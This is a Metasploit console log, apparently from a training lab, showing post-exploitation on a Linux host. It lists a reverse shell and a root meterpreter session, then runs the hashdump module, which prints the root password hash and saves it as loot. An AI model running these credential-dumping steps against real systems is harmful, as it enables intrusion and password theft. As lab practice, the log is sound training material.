 msf6 post(linux/gather/hashdump) > show options
Module options (post/linux/gather/hashdump):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(linux/gather/hashdump) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.180.28.2:4444 → 192.180.28.3:33844 (192.180.28.3)
2 meterpreter x86/linux root @ demo.ine.local 192.180.28.2:4433 → 192.180.28.3:53822 (192.180.28.3)
msf6 post(linux/gather/hashdump) > set SESSION 2
SESSION ⇒ 2
msf6 post(linux/gather/hashdump) > run
[+] root:$6$sgewtGbw$ihhoUYASuXTh7Dmw0adpC7a3fBGkf9hkOQCffBQRMIF8/0w6g/Mh4jMWJ0yEFiZyqVQhZ4.vuS8XOyq.hLQBb.:0:0:root:/root:/bin/bash
[+] Unshadowed Password File: /root/.msf4/loot/20250226001233_default_192.180.28.3_linux.hashes_780066.txt
[*] Post module execution completed
msf6 post(linux/gather/hashdump) >